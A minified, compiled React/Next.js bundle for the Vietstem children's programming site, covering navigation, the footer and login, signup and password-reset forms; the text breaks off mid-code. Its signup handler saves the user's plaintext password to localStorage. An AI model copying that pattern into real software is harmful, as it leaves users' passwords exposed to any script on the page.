signUp(m){m.preventDefault(),J.isValid()&&(R({...q,kind:"USER"}),(0,ec.f)(),el.RS.accountCheckEmail({email:q})().then(m=>{(0,ec.M)(),m&&"0"===m?((0,ec.f)(),el.RS.accountCreate({data:{...q,kind:"USER"}})().then(m=>{(0,ec.M)(),localStorage.setItem("user",JSON.stringify(q)),alert("Đăng k\xfd t\xe0i khoản th\xe0nh c\xf4ng !"),login({...m,password:q.password}),R({})},m=>{(0,ec.M)(),alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, ".concat(m.message))})):alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, email đ\xe3 được sử dụng!")},()=>{(0,ec.M)(),alert("Đăng k\xfd t\xe0i khoản kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại!")}))}(0,G.useEffect)(()=>(window.addEventListener("scroll",handleScroll),()=>window.removeEventListener("scroll",handleScroll)),[]);let handleModal=()=>{clearTimeout(C),C=setTimeout(()=>{var m;null===(m=document.querySelector(".modal-backdrop"))||void 0===m||m.classList.add(eu().backdrop)},500)};return(0,T.jsxs)("div",{children:[(0,T.jsxs)("div",{className:"page-wrapper",children:[(0,T.jsxs)("header",{className:eu().main_header+" main-header",children:[(0,T.jsx)("div",{className:"header-top",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"inner-container clearfix",children:[(0,T.jsx)("div",{className:"top-left",children:(0,T.jsxs)("ul",{className:"clearfix",children:[(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-phone"}),"Tel: ",null==eb?void 0:eb.tel]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-envelope"}),null==eb?void 0:eb.mail]})]})}),(0,T.jsx)("div",{className:"top-right",children:(0,T.jsxs)("ul",{className:"social-icon-one clearfix",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.facebook,children:(0,T.jsx)("i",{className:"fa fa-facebook-f"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:(null==eb?void 0:eb.twitter)||"/trang-chu",children:(0,T.jsx)("i",{className:"fa fa-twitter"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:null==eb?void 0:eb.google,children:(0,T.jsx)("i",{className:"fa fa-google"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noreferrer",href:null==eb?void 0:eb.youtube,children:(0,T.jsx)("i",{className:"fa fa-youtube"})})})]})})]})})}),(0,T.jsx)("div",{className:"header-lower",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"main-box clearfix",children:[(0,T.jsx)("div",{className:"logo-box",children:(0,T.jsx)("div",{className:"logo",style:{cursor:"pointer"},children:(0,T.jsx)(ei(),{passHref:!0,href:"/trang-chu",children:(0,T.jsx)("div",{className:eu().logo_t+" ",style:{position:"relative",display:"inline-block",width:"100%"},children:(0,T.jsx)(en(),{layout:"fixed",width:120,height:60,src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed"})})})})}),(0,T.jsx)("div",{className:eu().nav_outer+" nav-outer clearfix",children:(0,T.jsxs)("nav",{className:"main-menu",children:[(0,T.jsx)("div",{className:"navbar-header",children:(0,T.jsxs)("button",{type:"button",className:"navbar-toggle","data-toggle":"collapse","data-target":".navbar-collapse",style:{background:"red"},"aria-label":"Show Menu",children:[(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}}),(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}}),(0,T.jsx)("span",{className:"icon-bar",style:{background:"white"}})]})}),(0,T.jsx)("div",{className:"navbar-collapse collapse clearfix",children:(0,T.jsxs)("ul",{className:"navigation clearfix pill-nav nav ",children:[(0,T.jsx)("li",{className:" nav-item ",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:"Trang chủ"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/gioi-thieu-vietstem",prefetch:!1,children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/doi-tac-vietstem",prefetch:!1,children:"Đối t\xe1c"})}),(0,T.jsxs)("li",{className:"dropdown",children:[(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Dự thi"}),(0,T.jsxs)("ul",{children:[(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Danh s\xe1ch b\xe0i dự thi"})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/gui-bai-du-thi",prefetch:!1,children:"Gửi b\xe0i dự thi"})})]})]}),(0,T.jsx)("li",{"data-toggle":" nav-item",children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day",prefetch:!1,children:"Hỗ trợ"})}),(0,T.jsx)("li",{"data-toggle":" nav-item",children:(0,T.jsx)(ei(),{href:"/hocstemjunior",prefetch:!1,children:"STEM JUNIOR"})}),B&&(0,T.jsxs)("li",{className:" Official Account dropdown cursor-pointer",children:[(0,T.jsx)(en(),{className:eu().feedback_thumb,src:(null==B?void 0:B.avatar)?"".concat((0,ed.r)("users",B.avatar)):"/images/default.jpeg",alt:"Vietstem dạy lập tr\xecnh miễn ph\xed",layout:"fixed",width:43,height:43}),(0,T.jsxs)("ul",{style:{width:200},children:[(0,T.jsx)("li",{children:(0,T.jsxs)(ei(),{href:"/thong-tin-tai-khoan",prefetch:!1,passHref:!0,children:[(0,T.jsx)("span",{style:{margin:"0px 10px"},className:"glyphicon glyphicon-user"}),"Th\xf4ng tin"]})}),(0,T.jsx)("li",{children:(0,T.jsxs)("a",{onClick:()=>void((0,eh.ZL)(),window.location.href="/"),children:[(0,T.jsx)("span",{style:{margin:"0px 10px"},className:"glyphicon glyphicon-log-out"}),"Đăng xuất"]})})]})]}),B&&(0,T.jsx)("li",{style:{paddingTop:"4px"},children:ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",passHref:!0,prefetch:!1,children:(0,T.jsxs)("span",{className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})}),!B&&(0,T.jsx)("li",{children:(0,T.jsxs)("div",{className:eu().btn_box+" btn-box mn-log",children:[(0,T.jsx)("a",{onClick:handleModal,className:"call-btn",style:{marginRight:8},"data-toggle":"modal","data-target":"#mod-login",href:"#",children:"Đăng nhập"}),(0,T.jsx)("a",{style:{marginRight:8},className:"call-btn","data-toggle":"modal","data-target":"#mod-signup",onClick:handleModal,href:"#",children:"Đăng k\xfd"}),ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",passHref:!0,prefetch:!1,children:(0,T.jsxs)("span",{className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})]})})]})})]})})]})})}),(0,T.jsx)("div",{className:"sticky-header",children:(0,T.jsxs)("div",{className:"auto-container clearfix",children:[(0,T.jsx)("div",{className:"logo pull-left",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:(0,T.jsx)(en(),{src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",loading:"lazy",layout:"fixed",width:120,height:60})})}),(0,T.jsx)("div",{className:"pull-right",children:(0,T.jsx)("nav",{className:"main-menu",children:(0,T.jsx)("div",{className:"navbar-collapse collapse clearfix",children:(0,T.jsxs)("ul",{className:"navigation clearfix ",children:[(0,T.jsx)("li",{className:" nav-item current ",children:(0,T.jsx)(ei(),{href:"/trang-chu",children:"Trang chủ"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{target:"_blank",href:"/gioi-thieu-vietstem",prefetch:!1,children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/doi-tac-vietstem",prefetch:!1,children:"Đối t\xe1c"})}),(0,T.jsxs)("li",{className:"dropdown nav-item",children:[(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Dự thi"}),(0,T.jsxs)("ul",{children:[(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/danh-sach-bai-du-thi",prefetch:!1,children:"Danh s\xe1ch b\xe0i dự thi"})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/gui-bai-du-thi",prefetch:!1,children:"Gửi b\xe0i dự thi"})})]})]}),(0,T.jsx)("li",{className:" nav-item",children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day",prefetch:!1,children:"Hỗ trợ"})}),(0,T.jsx)("li",{children:(0,T.jsx)("div",{className:eu().btn_box+" btn-box mn-log",children:ew.length>0&&(0,T.jsx)(ei(),{href:"/gio-hang",prefetch:!1,passHref:!0,children:(0,T.jsxs)("div",{style:{paddingTop:10},className:"fa-stack fa-1x has-badge cursor-pointer","data-count":ew.length,children:[(0,T.jsx)("i",{className:"fa fa-circle fa-stack-2x"}),(0,T.jsx)("i",{className:"fa fa-shopping-cart fa-stack-1x fa-inverse"})]})})})})]})})})})]})})]}),(0,T.jsx)("div",{children:_}),(0,T.jsx)("div",{style:{marginBottom:-1,marginTop:60,width:"100%",height:"auto"},children:(0,T.jsx)(en(),{src:"/images/footer.jpg",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",layout:"responsive",width:1420,height:211,priority:!0})}),(0,T.jsxs)("footer",{className:eu().main_footer+" main-footer",children:[(0,T.jsx)("div",{children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsx)("div",{className:"widgets-section",children:(0,T.jsxs)("div",{className:"row clearfix",style:{display:"block"},children:[(0,T.jsx)("div",{className:eu().footer_column+" col-md-3 col-sm-6 col-xs-12",children:(0,T.jsx)("div",{className:"footer-widget about-widget",children:(0,T.jsxs)("div",{className:"widget-content",children:[(0,T.jsx)("div",{className:"footer-logo",children:(0,T.jsx)(en(),{src:"/images/logo.png",alt:"Vietstem dậy lập tr\xecnh miễn ph\xed",loading:"lazy",layout:"responsive",height:130,width:260})}),(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-home",style:{color:"#ff5e4f"}}),"HỌC VIỆN VIETSTEM"]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa fa-copyright",style:{color:"#ff5e4f"}}),"Giấy ph\xe9p DKKD số 1175/GCN-SGD&ĐT"]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-map-marker",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.address]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-envelope",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.mail]}),(0,T.jsxs)("li",{children:[(0,T.jsx)("i",{className:"fa fa-phone",style:{color:"#ff5e4f"}}),null==eb?void 0:eb.tel]})]}),(0,T.jsx)("figure",{children:(0,T.jsx)("a",{href:"http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=33709",children:(0,T.jsx)("img",{style:{width:176,height:67},src:"/images/dathongbao.jpg",alt:"Đ\xe3 th\xf4ng b\xe1o bộ c\xf4ng thương",loading:"lazy"})})})]})})}),(0,T.jsx)("div",{className:eu().footer_column+" footer-column col-md-3 col-sm-6 col-xs-12",children:(0,T.jsxs)("div",{className:"footer-widget posts-widget nagivation",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Quick links"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsx)("li",{className:"active",children:(0,T.jsx)(ei(),{href:"/gioi-thieu-vietstem",children:"Về ch\xfang t\xf4i"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://scratch.mit.edu/download/scratch2",children:(0,T.jsx)("span",{style:{color:"white"},children:"Bộ c\xe0i Scratch"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.makeblock.com/software/mblock5#DownloadmBlock5",children:(0,T.jsx)("span",{style:{color:"white"},children:"Bộ c\xe0i mBlock"})})})]})})]})}),(0,T.jsx)("div",{className:eu().footer_column+" footer-column col-md-3 col-sm-6 col-xs-12",children:(0,T.jsxs)("div",{className:"footer-widget posts-widget",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Hướng dẫn"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsxs)("ul",{className:eu().contact_info_list,children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{type:"button",href:"noopener noreferrer","data-toggle":"modal","data-target":"#mod-signup",children:(0,T.jsx)("span",{style:{color:"white"},children:"Tạo t\xe0i khoản"})})}),(0,T.jsx)("li",{children:(0,T.jsx)(ei(),{href:"/ho-tro-va-tai-lieu-giang-day/huong-dan-tai-va-cai-dat-scratch-3",children:"Tải v\xe0 c\xe0i đặt Scratch"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://www.youtube.com/watch?v=S6Ot2ShCulM&t=92s",children:(0,T.jsx)("span",{style:{color:"white"},children:"Lắp r\xe1p robot mBot"})})})]})})]})}),(0,T.jsx)("div",{className:eu().footer_column+" col-md-3 col-sm-6 col-xs-12 footer-column",children:(0,T.jsxs)("div",{className:"footer-widget contact-widget ",children:[(0,T.jsx)("h2",{className:"widget-title",children:"Li\xean Hệ"}),(0,T.jsxs)("div",{className:"widget-content",children:[(0,T.jsx)("form",{id:"subscribeForm",method:"post","data-parsley-validate":"",noValidate:!0,children:(0,T.jsxs)("div",{className:"input-group input-group-lg",style:{marginBottom:16},children:[(0,T.jsx)("input",{onChange:m=>W({...L,email:m.target.value}),type:"email",className:"form-control",placeholder:"Nhận mail",name:"email",required:!0,"aria-label":"email recieve","aria-describedby":"basic-addon2"}),(0,T.jsx)("div",{className:"input-group-append",children:(0,T.jsx)("span",{className:"input-group-text btn-danger",id:"basic-addon2",style:{backgroundColor:"#FF3333",color:"#eee",cursor:"pointer"},onClick:()=>void X.whenValidate().then(()=>{(0,ec.f)(),el.A6.subscribeCreate({data:L})().then(()=>{(0,ec.M)(),X.destroy(),W({}),alert("Đăng k\xfd Email nhận th\xf4ng tin th\xe0nh c\xf4ng!")},()=>{(0,ec.M)(),X.destroy(),W({}),alert("Đăng k\xfd Email nhận th\xf4ng tin kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại!")})}),children:"Đăng k\xfd"})})]})}),(0,T.jsxs)("ul",{className:"social-icon-two",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.facebook,children:(0,T.jsx)("i",{className:"fa fa-facebook"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:(null==eb?void 0:eb.twitter)||"/trang-chu",children:(0,T.jsx)("i",{className:"fa fa-twitter"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.google,children:(0,T.jsx)("i",{className:"fa fa-google"})})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.youtube,children:(0,T.jsx)("i",{className:"fa fa-youtube"})})})]})]}),(0,T.jsx)("br",{}),(0,T.jsx)("br",{}),(0,T.jsx)("h2",{className:"widget-title",children:"Hotline"}),(0,T.jsx)("div",{className:"widget-content",children:(0,T.jsx)("ul",{children:(0,T.jsx)("li",{children:(0,T.jsxs)("a",{href:"https://vietstem.com",style:{fontSize:27,color:"#fff"},children:[(0,T.jsx)("i",{className:"fas fa-mobile-alt fa-6 ",style:{fontSize:45,color:"#ff5e4f",marginRight:15}}),null==eb?void 0:eb.mobile]})})})})]})}),(0,T.jsx)("div",{className:"efooter-column install-app"+eu().efooter_column+" "+eu().install_app+" efooter-column col-md-9 col-sm-12 col-xs-12",children:(0,T.jsx)("div",{className:"footer-widget posts-widget",children:(0,T.jsx)("ul",{children:(0,T.jsxs)("li",{children:[(0,T.jsx)("span",{className:eu().app_tilte,children:"Tải ứng dụng"}),(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.android,children:(0,T.jsx)("div",{style:{display:"inline-block",position:"relative"},className:eu().app,children:(0,T.jsx)(en(),{width:200,height:61,layout:"responsive",src:"/images/page/Home/chplay.png",alt:"Google Play"})})}),(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==eb?void 0:eb.ios,children:(0,T.jsx)("div",{style:{display:"inline-block",position:"relative"},className:eu().app,children:(0,T.jsx)(en(),{src:"/images/page/Home/appstore.png",alt:"Appstore",loading:"lazy",width:200,height:61,layout:"responsive"})})})]})})})})]})})})}),(0,T.jsx)("div",{className:"footer-bottom",children:(0,T.jsx)("div",{className:"auto-container",children:(0,T.jsxs)("div",{className:"clearfix",children:[(0,T.jsx)("div",{className:"copyright-text",children:(0,T.jsxs)("p",{children:["Copyright \xa9 2018 ",(0,T.jsx)("a",{href:"index.html",children:"Vietstem."})," All Rights Reserved."]})}),(0,T.jsxs)("ul",{className:"footer-links clearfix",children:[(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://vietstem.com/dieu-khoan",children:"Ch\xednh s\xe1ch v\xe0 qui định"})}),(0,T.jsx)("li",{children:(0,T.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:"https://vietstem.com/chinh-sach",children:"Ch\xednh s\xe1ch bảo mật th\xf4ng tin"})})]})]})})})]}),(0,T.jsx)("div",{className:"scroll-to-top scroll-to-target","data-target":"html",children:(0,T.jsx)("span",{className:"fa fa-angle-double-up"})})]}),(0,T.jsx)("div",{className:"modal fade",id:"mod-login",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel","aria-hidden":"true",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" login-form",children:(0,T.jsxs)("form",{id:"loginForm",noValidate:!0,"data-parsley-validate":"",method:"post",onSubmit:m=>{m.preventDefault(),login(q)},children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Đăng nhập"}),(0,T.jsx)("div",{className:"or-seperator",children:(0,T.jsx)("i",{children:"or"})}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,email:m.target.value}),name:"email",placeholder:"Email *",required:!0,type:"email",className:"form-control",value:q.email})}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,password:m.target.value}),name:"password",placeholder:"Mật khẩu *",required:!0,type:"password",className:"form-control",value:q.password})}),(0,T.jsxs)("div",{className:"form-group",children:[(0,T.jsxs)("div",{className:"be-checkbox",children:[(0,T.jsx)("input",{onChange:m=>ep(!!m.target.value),type:"checkbox",id:"remember",name:"remember"}),(0,T.jsx)("label",{htmlFor:"remember",children:"Ghi nhớ đăng nhập"})]}),(0,T.jsx)("span",{children:(0,T.jsx)("p",{className:"text-center small",children:(0,T.jsx)("a",{onClick:()=>{eg(""),R({})},"data-toggle":"modal","data-target":"#mod-forget","data-dismiss":"modal",href:"noopener noreferrer",children:"Qu\xean mật khẩu?"})})})]}),(0,T.jsxs)("div",{className:"form-group",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("button",{type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn mb-0",children:"Đăng nhập"})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{onClick:()=>{R({})},"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]}),(0,T.jsxs)("p",{className:"text-center small",children:["Chưa c\xf3 t\xe0i khoản?"," ",(0,T.jsx)("a",{onClick:()=>R({}),"data-toggle":"modal","data-target":"#mod-signup","data-dismiss":"modal",href:"noopener noreferrer",children:"Đăng k\xfd ngay!"})]})]})})})}),(0,T.jsx)("div",{id:"mod-forget",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" login-form",children:(0,T.jsxs)("form",{id:"forgotForm",method:"post","data-parsley-pattern":"^[a-zA-Z]+$","data-parsley-trigger":"keyup",noValidate:!0,children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Qu\xean mật khẩu"}),(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>eg(m.target.value),name:"email",placeholder:"Email *",required:!0,type:"email",pattern:".+@.+",className:"form-control"})}),(0,T.jsx)("div",{className:"col-sm-6 login-submit",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{onClick:()=>(function(){if(!Y.isValid())return;let m={};m.email=ef,(0,ec.f)(),el.RS.accountCheckEmail({email:m})().then(m=>{(0,ec.M)(),m&&"1"===m?((0,ec.f)(),el.RS.accountResetPassword({options:{email:ef}})().then(()=>{(0,ec.M)(),alert("Email đổi mật khẩu đ\xe3 được gửi. Vui l\xf2ng kiểm tra email để ho\xe0n tất việc đổi mật khẩu"),et()("#mod-forget").modal("hide"),et()("#mod-login").modal("show")},()=>{(0,ec.M)(),alert("Gủi email thất bại, Xin vui l\xf2ng thử lại")})):alert("Email kh\xf4ng tồn tại")},()=>{(0,ec.M)(),alert("Xin vui l\xf2ng thử lại!")})})(),type:"button",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Gửi"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})}),(0,T.jsx)("p",{className:"text-center small",children:"Mail reset mật khẩu sẽ được gửi đến địa chỉ email bạn nhập v\xe0o"})]})})})}),(0,T.jsx)("div",{id:"mod-reset",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog",role:"document",children:(0,T.jsx)("div",{className:eu().login_form+" login-form",children:(0,T.jsxs)("form",{id:"resetPass",method:"post","data-parsley-validate":"",noValidate:!0,children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Reset Mật khẩu"}),(0,T.jsx)("div",{className:"col-sm-12",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>ev(m.target.value),type:"password",className:"form-control",name:"resetPassWord",placeholder:"Mật khẩu",required:!0,id:"resetPassWord"})})}),(0,T.jsx)("div",{className:"col-sm-12",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{type:"password",className:"form-control","data-parsley-equalto":"#resetPassWord",name:"rePasswordNew",placeholder:"Nhập lại mật khẩu",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6 form-group login-submit",children:(0,T.jsx)("button",{onClick:()=>void(er.isValid()&&((0,ec.f)(),el.RS.accountSetPassword({newPassword:ey},m=>m.append("X-Access-Token",em))().then(()=>{(0,ec.M)(),alert("Thay đổi mật khẩu th\xe0nh c\xf4ng"),et()("#mod-reset").modal("hide"),eC.push("/trang-chu")},m=>{(0,ec.M)(),alert("Thay đổi mật khẩu kh\xf4ng th\xe0nh c\xf4ng, xin vui l\xf2ng thử lại, ".concat(m.message))}))),type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Gửi"})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})}),(0,T.jsx)("p",{className:"text-center small",children:"Nhập mật khẩu mới"})]})})})}),(0,T.jsx)("div",{id:"mod-signup",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,T.jsx)("div",{className:"modal-dialog ",style:{maxWidth:"600px"},role:"document",children:(0,T.jsx)("div",{className:eu().signup_form+" login-form signup",children:(0,T.jsxs)("form",{id:"formSignup","data-parsley-validate":"",noValidate:!0,onSubmit:m=>signUp(m),children:[(0,T.jsx)("div",{className:"avatar",children:(0,T.jsx)("img",{src:"/images/boy.svg",alt:"yoatthmes",loading:"lazy"})}),(0,T.jsx)("h2",{className:"text-center",children:"Đăng k\xfd"}),(0,T.jsx)("div",{className:"or-seperator"}),(0,T.jsxs)("div",{className:"row",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,email:m.target.value}),type:"email",className:"form-control",name:"mail",placeholder:"Email *",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,phoneNumber:m.target.value}),type:"text",className:"form-control",name:"phonenumber",placeholder:"Số điện thoại"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,password:m.target.value}),type:"password",className:"form-control",name:"password",placeholder:"Mật khẩu",required:!0,id:"password"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{type:"password",className:"form-control","data-parsley-equalto":"#password",name:"rePassword",placeholder:"Nhập lại mật khẩu",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,prenom:m.target.value}),type:"text",className:"form-control",name:"userName",placeholder:"Họ",required:!0})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("input",{onChange:m=>R({...q,nom:m.target.value}),type:"text",className:"form-control",name:"userName",placeholder:"T\xean",required:!0})})}),(0,T.jsx)("div",{className:"col-12",style:{paddingTop:"32px",fontSize:"11px"},children:(0,T.jsxs)("p",{children:["Bằng việc đăng k\xfd, bạn đ\xe3 đồng \xfd với VIETSTEM về",(0,T.jsx)("span",{children:" "}),(0,T.jsx)("a",{target:"_blank",style:{color:"red"},rel:"noreferrer",href:"https://vietstem.com/chinh-sach",children:"Điều khoản dịch vụ"}),(0,T.jsx)("span",{children:" "}),"&",(0,T.jsx)("span",{children:" "}),(0,T.jsx)("a",{target:"_blank",style:{color:"red"},rel:"noreferrer",href:"https://vietstem.com/dieu-khoan",children:"Ch\xednh s\xe1ch bảo mật"})]})})]}),(0,T.jsxs)("div",{className:"row",children:[(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{type:"submit",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Đăng k\xfd"})})}),(0,T.jsx)("div",{className:"col-sm-6",children:(0,T.jsx)("div",{className:"form-group",children:(0,T.jsx)("button",{"data-dismiss":"modal",type:"button",className:eu().btn_login+" btn btn-primary btn-lg btn-block login-btn",children:"Hủy bỏ"})})})]})]})})})})]})}var components_StorageWarning=()=>((0,G.useEffect)(()=>{try{let{localStorage:m,cookies:C}=(0,eh.HP)();m||L.Am.error("Tr\xecnh duyệt của bạn đ\xe3 chặn chức năng lưu dữ liệu tạm thời (Local Storage). Một số t\xednh năng c\xf3 thể kh\xf4ng hoạt động.",{position:L.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,draggable:!0,closeButton:!0,style:{backgroundColor:"#ff4444",color:"white",textAlign:"center",fontSize:"16px",padding:"20px",margin:"10px",borderRadius:"8px",boxShadow:"0 4px 6px rgba(0, 0, 0, 0.1)"}}),C||L.Am.error("Tr\xecnh duyệt của bạn đ\xe3 chặn Cookies. Một số t\xednh năng c\xf3 thể kh\xf4ng hoạt động. Vui l\xf2ng bật Cookies để sử dụng đầy đủ t\xednh năng.",{position:L.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,draggable:!0,closeButton:!0,style:{backgroundColor:"#ff4444",color:"white",textAlign:"center",fontSize:"16px",padding:"20px",margin:"10px",borderRadius:"8px",boxShadow:"0 4px 6px rgba(0, 0, 0, 0.1)"}})}catch(m){console.error("Error checking storage:",m)}},[]),null);_(4470);var _app=function(m){let{Component:C,pageProps:q}=m;return(0,G.useEffect)(()=>{_(43734),_(7295)},[]),(0,T.jsxs)(H.zt,{store:X,children:[(0,T.jsxs)(R(),{children:[(0,T.jsx)("title",{children:"Lập tr\xecnh Scratch-STEM-Học trực 